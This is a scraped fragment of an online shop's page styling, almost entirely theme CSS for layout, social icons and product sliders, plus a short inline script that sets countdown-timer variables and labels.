.collapse{border-color: #f2f2f2;}#steasy_column_74 .acc_content{padding-left: 10px;padding-right: 10px;}#steasy_column_75{padding-top: 0px;}#steasy_column_75{padding-bottom: 0px;}#steasy_column_69{padding-top: 68px;}#steasy_column_69{padding-bottom: 68px;}#steasy_column_72{padding-top: 0px;}#steasy_column_72{padding-bottom: 0px;}#steasy_column_72 .acc_header a.collapsed{color: #777777;}#steasy_column_72 .acc_header a.collapsed:hover, #steasy_column_72 .acc_header a{color: #444444;}#steasy_column_72 .acc_header a.collapsed .acc_icon{color: #777777;}#steasy_column_72 .acc_header a.collapsed:hover .acc_icon, #steasy_column_72 .acc_header a .acc_icon{color: #444444;}#steasy_column_72 .acc_header a.collapsed .acc_icon{background-color: #ffffff;}#steasy_column_72 .acc_header a.collapsed:hover .acc_icon, #steasy_column_72 .acc_header a .acc_icon{background-color: #ffffff;}#steasy_column_72 .acc_header a .acc_icon{font-size: 16px;}#steasy_column_72 .acc_content{background-color: #F2F2F2;}#steasy_column_72 .acc_content{padding-left: 10px;padding-right: 10px;}#steasy_column_73{padding-top: 0px;}#steasy_column_73{padding-bottom: 0px;}#steasy_column_73 .acc_header a.collapsed .acc_icon{color: #777777;}#steasy_column_73 .acc_header a.collapsed:hover .acc_icon, #steasy_column_73 .acc_header a .acc_icon{color: #ffffff;}#steasy_column_73 .acc_header a.collapsed .acc_icon{background-color: #f2f2f2;}#steasy_column_73 .acc_header a.collapsed:hover .acc_icon, #steasy_column_73 .acc_header a .acc_icon{background-color: #333333;}#easycontent_container_25 {padding-top:30px;}#steasy_column_88{padding-top: 0px;}#steasy_column_88{padding-bottom: 0px;}#steasy_column_96{padding-top: 0px;}#steasy_column_96{padding-bottom: 0px;}#steasy_column_96 .stsocial_2_1 li,#steasy_column_96 .stsocial_2_2 li,#steasy_column_96 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_96 .stsocial_1_1 li,#steasy_column_96 .stsocial_1_2 li,#steasy_column_96 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_96 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_96 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_96 .stsocial_list a .social_wrap{background-color: #ffffff;}#steasy_column_96 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_96 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_96 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#steasy_column_91{padding-top: 0px;}#steasy_column_91{padding-bottom: 0px;}#steasy_column_101{padding-top: 0px;}#steasy_column_101{padding-bottom: 0px;}#steasy_element_174{margin-top: 30px;}#steasy_element_174{margin-bottom: 30px;}#steasy_column_89{padding-top: 0px;}#steasy_column_89{padding-bottom: 0px;}#steasy_column_99{padding-top: 0px;}#steasy_column_99{padding-bottom: 0px;}#steasy_column_99 .stsocial_2_1 li,#steasy_column_99 .stsocial_2_2 li,#steasy_column_99 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_99 .stsocial_1_1 li,#steasy_column_99 .stsocial_1_2 li,#steasy_column_99 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_99 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_99 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_99 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_99 .stsocial_list a .social_wrap{border: 2px solid transparent;}#steasy_column_99 .stsocial_list a .social_wrap{border-color: #ededed;}#steasy_column_99 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_99 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_99 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 46px;}#steasy_column_92{padding-top: 0px;}#steasy_column_92{padding-bottom: 0px;}#steasy_column_102{padding-top: 0px;}#steasy_column_102{padding-bottom: 0px;}#steasy_element_175{margin-top: 30px;}#steasy_element_175{margin-bottom: 30px;}#steasy_column_90{padding-top: 0px;}#steasy_column_90{padding-bottom: 0px;}#steasy_column_100{padding-top: 0px;}#steasy_column_100{padding-bottom: 0px;}#steasy_column_100 .stsocial_2_1 li,#steasy_column_100 .stsocial_2_2 li,#steasy_column_100 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_100 .stsocial_1_1 li,#steasy_column_100 .stsocial_1_2 li,#steasy_column_100 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_100 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_100 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_100 .stsocial_list a .social_wrap{background-color: #ededed;}#steasy_column_100 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_100 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_100 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#steasy_column_93{padding-top: 0px;}#steasy_column_93{padding-bottom: 0px;}#steasy_column_103{padding-top: 0px;}#steasy_column_103{padding-bottom: 0px;}#steasy_element_176{margin-top: 30px;}#steasy_element_176{margin-bottom: 30px;}#steasy_column_94{padding-top: 0px;}#steasy_column_94{padding-bottom: 0px;}#steasy_column_106{padding-top: 0px;}#steasy_column_106{padding-bottom: 0px;}#steasy_column_106 .stsocial_2_1 li,#steasy_column_106 .stsocial_2_2 li,#steasy_column_106 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_106 .stsocial_1_1 li,#steasy_column_106 .stsocial_1_2 li,#steasy_column_106 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_106 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_106 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_106 .stsocial_list a .social_wrap{background-color: #ededed;}#steasy_column_106 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_106 .stsocial_list a .social_wrap{border-radius: 2px;}#steasy_column_106 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_106 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#easycontent_container_26 .style_content, #easycontent_container_26 .style_content a{color:#ffffff;} #easycontent_container_26 .icon_line:after, #easycontent_container_26 .icon_line:before{background-color:#ffffff;} #easycontent_container_26 .line{border-color:#ffffff;}#easycontent_container_26 {padding-top:80px;}#easycontent_container_26 {padding-bottom:80px;}#easycontent_container_26 {margin-top:30px;}#easycontent_container_26 {margin-bottom:30px;}#easycontent_container_26 {background-image:url(https://www.pecasdez.com/upload/steasycontent/elementiconsbg.jpg);}#steasy_column_110{padding-top: 20px;}#steasy_column_110{padding-bottom: 0px;}#steasy_column_113{padding-top: 20px;}#steasy_column_113{padding-bottom: 0px;}#steasy_column_113 .stsocial_2_1 li,#steasy_column_113 .stsocial_2_2 li,#steasy_column_113 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_113 .stsocial_1_1 li,#steasy_column_113 .stsocial_1_2 li,#steasy_column_113 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_113 .stsocial_list a .social_wrap{color: #ffffff;}#steasy_column_113 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_113 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_113 .stsocial_list a .social_wrap{font-size: 26px;}#steasy_column_113 .stsocial_list a .social_wrap{width: 66px;height: 66px;line-height: 66px;}#steasy_column_113 #stsocial_item_195 .social_wrap{background-color: #31577C;}#steasy_column_113 #stsocial_item_195:hover .social_wrap{background-color: #27405A;border-color: #27405A;}#steasy_column_113 #stsocial_item_204 .social_wrap{background-color: #F88B02;}#steasy_column_113 #stsocial_item_204:hover .social_wrap{background-color: #D37605;border-color: #D37605;}#steasy_column_113 #stsocial_item_203 .social_wrap{background-color: #5858CC;}#steasy_column_113 #stsocial_item_203:hover .social_wrap{background-color: #4B4BAA;border-color: #4B4BAA;}#steasy_column_113 #stsocial_item_202 .social_wrap{background-color: #D84EBE;}#steasy_column_113 #stsocial_item_202:hover .social_wrap{background-color: #B743A0;border-color: #B743A0;}#steasy_column_113 #stsocial_item_201 .social_wrap{background-color: #5EB4C8;}#steasy_column_113 #stsocial_item_201:hover .social_wrap{background-color: #4B90A0;border-color: #4B90A0;}#steasy_column_113 #stsocial_item_200 .social_wrap{background-color: #3B5998;}#steasy_column_113 #stsocial_item_200:hover .social_wrap{background-color: #344D7E;border-color: #344D7E;}#steasy_column_113 #stsocial_item_199 .social_wrap{background-color: #FF6600;}#steasy_column_113 #stsocial_item_199:hover .social_wrap{background-color: #E35D00;border-color: #E35D00;}#steasy_column_113 #stsocial_item_198 .social_wrap{background-color: #56E73E;}#steasy_column_113 #stsocial_item_198:hover .social_wrap{background-color: #48C636;border-color: #48C636;}#steasy_column_113 #stsocial_item_197 .social_wrap{background-color: #3F3EE8;}#steasy_column_113 #stsocial_item_197:hover .social_wrap{background-color: #3B3BCE;border-color: #3B3BCE;}#steasy_column_113 #stsocial_item_196 .social_wrap{background-color: #131218;}#steasy_column_113 #stsocial_item_196:hover .social_wrap{background-color: #0A0A0A;border-color: #0A0A0A;}#steasy_column_113 #stsocial_item_205 .social_wrap{background-color: #2AAE0D;}#steasy_column_113 #stsocial_item_205:hover .social_wrap{background-color: #218E0D;border-color: #218E0D;}#steasy_column_111{padding-top: 0px;}#steasy_column_111{padding-bottom: 0px;}#steasy_column_114{padding-top: 0px;}#steasy_column_114{padding-bottom: 0px;}#steasy_element_206{margin-top: 20px;}#steasy_element_206{margin-bottom: 20px;}#steasy_element_206 .steasy_divider_item{border-color: #666666;}#steasy_column_112{padding-top: 0px;}#steasy_column_112{padding-bottom: 0px;}#steasy_column_115{padding-top: 0px;}#steasy_column_115{padding-bottom: 0px;}#steasy_column_115 .stsocial_2_1 li,#steasy_column_115 .stsocial_2_2 li,#steasy_column_115 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_115 .stsocial_1_1 li,#steasy_column_115 .stsocial_1_2 li,#steasy_column_115 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_115 .stsocial_list a .social_wrap{color: #ffffff;}#steasy_column_115 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_115 .stsocial_list a .social_wrap{border: 2px solid transparent;}#steasy_column_115 .stsocial_list a .social_wrap{border-color: #ffffff;}#steasy_column_115 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_115 .stsocial_list a .social_wrap{font-size: 26px;}#steasy_column_115 .stsocial_list a .social_wrap{width: 66px;height: 66px;line-height: 62px;}#steasy_column_115 #stsocial_item_207:hover .social_wrap{background-color: #3EA6E7;border-color: #3EA6E7;}#steasy_column_115 #stsocial_item_208:hover .social_wrap{background-color: #D00901;border-color: #D00901;}#steasy_column_115 #stsocial_item_209:hover .social_wrap{background-color: #5858CC;border-color: #5858CC;}#steasy_column_128{padding-top: 0px;}#steasy_column_128{padding-bottom: 0px;}#steasy_column_129{padding-top: 0px;}#steasy_column_129{padding-bottom: 0px;}#easycontent_container_37 {background-color:#F6F6F6;}#easycontent_container_37 {padding-top:50px;}#easycontent_container_37 {padding-bottom:50px;}#easycontent_container_37 {margin-top:30px;}#easycontent_container_37 {margin-bottom:30px;}#steasy_column_169{padding-top: 0px;}#steasy_column_169{padding-bottom: 0px;}#steasy_column_170{padding-top: 0px;}#steasy_column_170{padding-bottom: 0px;}#steasy_element_280 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_280 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_280 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_280 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_281 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_281 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_281 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_281 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_282 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_282 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_282 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_282 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_283 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_283 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_283 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_283 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_column_171{padding-top: 0px;}#steasy_column_171{padding-bottom: 0px;}#steasy_column_172{padding-top: 0px;}#steasy_column_172{padding-bottom: 0px;}#steasy_element_284 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_284 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_284 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_285 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_285 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_285 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_286 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_286 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_286 .textboxes_1_1 .easy_header{color: #444444;}#easycontent_container_39 {padding-top:100px;}#easycontent_container_39 {padding-bottom:100px;}#easycontent_container_39 {margin-bottom:0px;}#easycontent_container_39 {background-image:url(https://www.pecasdez.com/upload/steasycontent/teambottombg.jpg);}#steasy_column_173{padding-top: 0px;}#steasy_column_173{padding-bottom: 0px;}#steasy_column_174{padding-top: 0px;}#steasy_column_174{padding-bottom: 0px;}#steasy_element_287 .textboxes_2_1 .easy_image{border: 0px solid transparent;}#steasy_element_287 .textboxes_2_1 .easy_image{border-radius: 4px;}#steasy_element_287 .textboxes_2_1 .easy_image{width: 260px;}#steasy_element_287 .textboxes_2_1 .easy_header{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_header{font-size: 24px;}#steasy_element_287 .textboxes_2_1 .easy_text{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_text{font-size: 18px;}#steasy_element_287 .textboxes_2_1 .easy_link{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_link:hover{color: #E54D26;}#steasy_element_288 .textboxes_2_1 .easy_image{border: 0px solid transparent;}#steasy_element_288 .textboxes_2_1 .easy_image{border-radius: 4px;}#steasy_element_288 .textboxes_2_1 .easy_image{width: 260px;}#steasy_element_288 .textboxes_2_1 .easy_header{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_header{font-size: 24px;}#steasy_element_288 .textboxes_2_1 .easy_text{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_text{font-size: 18px;}#steasy_element_288 .textboxes_2_1 .easy_link{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_link:hover{color: #E54D26;}#easycontent_container_40 {padding-top:20px;}#steasy_column_175{padding-top: 0px;}#steasy_column_175{padding-bottom: 30px;}#steasy_column_179{padding-top: 0px;}#steasy_column_179{padding-bottom: 0px;}#steasy_column_180{padding-top: 0px;}#steasy_column_180{padding-bottom: 0px;}#steasy_column_176{padding-top: 0px;}#steasy_column_176{padding-bottom: 30px;}#steasy_column_181{padding-top: 0px;}#steasy_column_181{padding-bottom: 0px;}#steasy_column_182{padding-top: 0px;}#steasy_column_182{padding-bottom: 0px;}#steasy_column_183{padding-top: 0px;}#steasy_column_183{padding-bottom: 0px;}#steasy_element_293.sttext_block .dropcap>p:first-of-type::first-letter{color: #E54D26;}#steasy_element_293.sttext_block .blockquote {border-left-color: #E54D26;}#steasy_element_293.sttext_block .blockquote_1>p:first-of-type:before, #steasy_element_293.sttext_block .blockquote_1>p:first-of-type:after {color: #E54D26;}#steasy_column_178{padding-top: 0px;}#steasy_column_178{padding-bottom: 0px;}#steasy_column_185{padding-top: 0px;}#steasy_column_185{padding-bottom: 0px;}#steasy_element_297.sttext_block .sttext_item_content{font-size:16px;}#steasy_element_297.sttext_block .dropcap>p:first-of-type::first-letter{color: #777777;}#steasy_element_297.sttext_block .blockquote {border-left-color: #777777;}#steasy_element_297.sttext_block .blockquote_1>p:first-of-type:before, #steasy_element_297.sttext_block .blockquote_1>p:first-of-type:after {color: #777777;}#steasy_element_297.sttext_block{color: #444444;}#steasy_element_297.sttext_block{padding-top: 30px;}#steasy_column_177{padding-top: 0px;}#steasy_column_177{padding-bottom: 0px;}#steasy_column_184{padding-top: 0px;}#steasy_column_184{padding-bottom: 0px;}#easycontent_container_41 {margin-top:20px;}#steasy_column_186{padding-top: 0px;}#steasy_column_186{padding-bottom: 0px;}#steasy_column_187{padding-top: 0px;}#steasy_column_187{padding-bottom: 0px;}#steasy_element_298 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_298 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_298 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_298 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_298 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_299 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_299 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_299 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_299 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_299 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_300 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_300 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_300 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_300 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_300 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_301 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_301 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_301 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_301 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_301 .textboxes_1_1 .easy_sub_header{color: #999999;}#easycontent_container_42 {padding-top:20px;}#steasy_column_188{padding-top: 0px;}#steasy_column_188{padding-bottom: 30px;}#steasy_column_194{padding-top: 0px;}#steasy_column_194{padding-bottom: 0px;}#steasy_column_195{padding-top: 0px;}#steasy_column_195{padding-bottom: 0px;}#steasy_column_189{padding-top: 0px;}#steasy_column_189{padding-bottom: 30px;}#steasy_column_196{padding-top: 0px;}#steasy_column_196{padding-bottom: 0px;}#steasy_column_200{padding-top: 0px;}#steasy_column_200{padding-bottom: 0px;}#steasy_column_201{padding-top: 0px;}#steasy_column_201{padding-bottom: 30px;}#steasy_column_203{padding-top: 0px;}#steasy_column_203{padding-bottom: 0px;}#steasy_column_204{padding-top: 0px;}#steasy_column_204{padding-bottom: 0px;}#steasy_column_202{padding-top: 0px;}#steasy_column_202{padding-bottom: 0px;}#steasy_column_205{padding-top: 0px;}#steasy_column_205{padding-bottom: 0px;}#steasy_column_206{padding-top: 0px;}#steasy_column_206{padding-bottom: 0px;}#steasy_column_190{padding-top: 0px;}#steasy_column_190{padding-bottom: 30px;}#steasy_column_207{padding-top: 0px;}#steasy_column_207{padding-bottom: 30px;}#steasy_column_208{padding-top: 0px;}#steasy_column_208{padding-bottom: 30px;}#steasy_column_191{padding-top: 0px;}#steasy_column_191{padding-bottom: 30px;}#steasy_column_209{padding-top: 0px;}#steasy_column_209{padding-bottom: 30px;}#steasy_column_210{padding-top: 0px;}#steasy_column_210{padding-bottom: 30px;}#steasy_column_211{padding-top: 0px;}#steasy_column_211{padding-bottom: 30px;}#steasy_column_193{padding-top: 0px;}#steasy_column_193{padding-bottom: 30px;}#steasy_column_218{padding-top: 0px;}#steasy_column_218{padding-bottom: 30px;}#steasy_column_219{padding-top: 0px;}#steasy_column_219{padding-bottom: 30px;}#steasy_column_220{padding-top: 0px;}#steasy_column_220{padding-bottom: 30px;}#steasy_column_222{padding-top: 0px;}#steasy_column_222{padding-bottom: 0px;}#steasy_column_221{padding-top: 0px;}#steasy_column_221{padding-bottom: 0px;}#steasy_column_223{padding-top: 0px;}#steasy_column_223{padding-bottom: 0px;}#steasy_column_224{padding-top: 0px;}#steasy_column_224{padding-bottom: 0px;}#steasy_column_192{padding-top: 0px;}#steasy_column_192{padding-bottom: 0px;}#steasy_column_212{padding-top: 0px;}#steasy_column_212{padding-bottom: 0px;}#steasy_column_213{padding-top: 0px;}#steasy_column_213{padding-bottom: 0px;}#steasy_column_214{padding-top: 0px;}#steasy_column_214{padding-bottom: 0px;}#steasy_column_215{padding-top: 0px;}#steasy_column_215{padding-bottom: 0px;}#steasy_column_216{padding-top: 0px;}#steasy_column_216{padding-bottom: 0px;}#steasy_column_217{padding-top: 0px;}#steasy_column_217{padding-bottom: 0px;}#easycontent_container_43 {padding-top:20px;}#steasy_column_225{padding-top: 0px;}#steasy_column_225{padding-bottom: 0px;}#steasy_column_234{padding-top: 0px;}#steasy_column_234{padding-bottom: 0px;}#steasy_column_228{padding-top: 0px;}#steasy_column_228{padding-bottom: 0px;}#steasy_column_240{padding-top: 0px;}#steasy_column_240{padding-bottom: 0px;}#steasy_element_335{margin-top: 30px;}#steasy_element_335{margin-bottom: 30px;}#steasy_column_226{padding-top: 0px;}#steasy_column_226{padding-bottom: 0px;}#steasy_column_235{padding-top: 0px;}#steasy_column_235{padding-bottom: 0px;}#steasy_column_236{padding-top: 0px;}#steasy_column_236{padding-bottom: 0px;}#steasy_column_229{padding-top: 0px;}#steasy_column_229{padding-bottom: 0px;}#steasy_column_241{padding-top: 0px;}#steasy_column_241{padding-bottom: 0px;}#steasy_element_336{margin-top: 30px;}#steasy_element_336{margin-bottom: 30px;}#steasy_column_227{padding-top: 0px;}#steasy_column_227{padding-bottom: 0px;}#steasy_column_239{padding-top: 0px;}#steasy_column_239{padding-bottom: 0px;}#steasy_column_237{padding-top: 0px;}#steasy_column_237{padding-bottom: 0px;}#steasy_column_238{padding-top: 0px;}#steasy_column_238{padding-bottom: 0px;}#steasy_column_230{padding-top: 0px;}#steasy_column_230{padding-bottom: 0px;}#steasy_column_242{padding-top: 0px;}#steasy_column_242{padding-bottom: 0px;}#steasy_element_337{margin-top: 30px;}#steasy_element_337{margin-bottom: 30px;}#steasy_column_232{padding-top: 0px;}#steasy_column_232{padding-bottom: 0px;}#steasy_column_244{padding-top: 0px;}#steasy_column_244{padding-bottom: 0px;}#steasy_element_339.sttext_block .sttext_item_image_inner img{border-radius: 500px;}#steasy_element_340.sttext_block .sttext_item_image_inner img{border-radius: 500px;}#steasy_column_231{padding-top: 0px;}#steasy_column_231{padding-bottom: 0px;}#steasy_column_243{padding-top: 0px;}#steasy_column_243{padding-bottom: 0px;}#steasy_element_338{margin-top: 30px;}#steasy_element_338{margin-bottom: 30px;}#steasy_column_233{padding-top: 0px;}#steasy_column_233{padding-bottom: 0px;}#steasy_column_245{padding-top: 0px;}#steasy_column_245{padding-bottom: 0px;}#steasy_column_250{padding-top: 0px;}#steasy_column_250{padding-bottom: 0px;}#steasy_column_251{padding-top: 0px;}#steasy_column_251{padding-bottom: 0px;}#easycontent_49 {padding-top:100px;}#easycontent_49 {padding-bottom:100px;}#steasy_column_256{padding-top: 0px;}#steasy_column_256{padding-bottom: 0px;}#steasy_column_258{padding-top: 0px;}#steasy_column_258{padding-bottom: 0px;}#steasy_column_257{padding-top: 0px;}#steasy_column_257{padding-bottom: 0px;}#steasy_column_259{padding-top: 0px;}#steasy_column_259{padding-bottom: 0px;}#easycontent_container_51 {padding-top:60px;}#easycontent_container_51 {margin-bottom:0px;}#easycontent_container_51 {background-image:url(https://www.pecasdez.com/modules/stthemeeditor/patterns/18.png);background-repeat:repeat;}#steasy_column_260{padding-top: 0px;}#steasy_column_260{padding-bottom: 0px;}#steasy_column_261{padding-top: 0px;}#steasy_column_261{padding-bottom: 0px;}#easycontent_container_52 {background-color:#f2f2f2;}#easycontent_container_52 {padding-top:90px;}#steasy_column_262{padding-top: 0px;}#steasy_column_262{padding-bottom: 0px;}#steasy_column_263{padding-top: 0px;}#steasy_column_263{padding-bottom: 0px;}#steasy_column_264{padding-top: 0px;}#steasy_column_264{padding-bottom: 0px;}#easycontent_container_53 {margin-bottom:0px;}#steasy_column_266{padding-top: 0px;}#steasy_column_266{padding-bottom: 0px;}#steasy_column_269{padding-top: 0px;}#steasy_column_269{padding-bottom: 0px;}#steasy_column_271{padding-top: 0px;}#steasy_column_271{padding-bottom: 0px;}#steasy_column_273{padding-top: 0px;}#steasy_column_273{padding-bottom: 0px;}#steasy_column_272{padding-top: 0px;}#steasy_column_272{padding-bottom: 0px;}#steasy_column_274{padding-top: 0px;}#steasy_column_274{padding-bottom: 0px;}#steasy_column_270{padding-top: 0px;}#steasy_column_270{padding-bottom: 0px;}#steasy_column_281{padding-top: 0px;}#steasy_column_281{padding-bottom: 0px;}</style>
<style>.stfeaturedslider_container.products_container .title_style_0,.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.stfeaturedslider_container.products_container .title_style_1 .flex_child, .stfeaturedslider_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.stfeaturedslider_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.stfeaturedslider_container.products_container .title_style_0, .stfeaturedslider_container.products_container .title_style_1 .flex_child, .stfeaturedslider_container.products_container .title_style_2 .flex_child, .stfeaturedslider_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.stfeaturedslider_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{border-color: #070728;}.stfeaturedslider_container .ajax_block_product .s_title_block a, .stfeaturedslider_container .ajax_block_product .old_price, .stfeaturedslider_container .ajax_block_product .product_desc{color:#070728;}.stfeaturedslider_container .ajax_block_product .price{color:#070728;}</style>
<style>.sthomenew_container .product_list.grid .product_list_item{padding-left:13px;padding-right:12px;}.sthomenew_container .product_list.grid{margin-left:-13px;margin-right:-12px;}.sthomenew_container.products_container .title_style_0,.sthomenew_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.sthomenew_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.sthomenew_container.products_container .title_style_1 .flex_child, .sthomenew_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.sthomenew_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.sthomenew_container.products_container .title_style_0, .sthomenew_container.products_container .title_style_1 .flex_child, .sthomenew_container.products_container .title_style_2 .flex_child, .sthomenew_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.sthomenew_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.sthomenew_container .ajax_block_product .price{color:#070728;}</style>
<style>.st_banner_block_5 .st_image_layered_description .btn:hover{color:#444444!important;}</style>
<style>#st_news_letter_1 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_1 .st_news_letter_input{height:35px;}#st_news_letter_1 .input-group-with-border{border-color:#444444;}#st_news_letter_popup_2 .modal-dialog{max-width:650px;}#st_news_letter_3 .input-group-with-border{border-color:#444444;}</style>
<style>.stbestsellers_container.products_container .title_style_0,.stbestsellers_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.stbestsellers_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.stbestsellers_container.products_container .title_style_1 .flex_child, .stbestsellers_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.stbestsellers_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.stbestsellers_container.products_container .title_style_0, .stbestsellers_container.products_container .title_style_1 .flex_child, .stbestsellers_container.products_container .title_style_2 .flex_child, .stbestsellers_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.stbestsellers_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.stbestsellers_container.products_container .title_style_0 .title_block_inner{border-color: #070728;}.stbestsellers_container .ajax_block_product .s_title_block a, .stbestsellers_container .ajax_block_product .old_price, .stbestsellers_container .ajax_block_product .product_desc{color:#070728;}.stbestsellers_container .ajax_block_product .price{color:#070728;}</style>
<style>.countdown_timer.countdown_style_0 .countdown_wrap_inner div{padding-top:11px;padding-bottom:11px;}.countdown_timer.countdown_style_0 .countdown_wrap_inner div span{height:22px;line-height:22px;}.countdown_timer.countdown_style_0 .countdown_wrap_inner div{border-right:none;}.countdown_name{display:none;}</style>
<script type="9cf048375e43cb7256fc6e16-text/javascript">
//<![CDATA[

var s_countdown_all = 0;
var s_countdown_id_products = []; 
var s_countdown_style = 0; 
var s_countdown_lang = new Array();
s_countdown_lang['day'] = "day";
s_countdown_lang['days'] = "days";
s_countdown_lang['hrs'] = "hrs";
s_countdown_lang['min'] = "min";
s_countdown_lang['sec'] = "sec";

//]]>
</script>
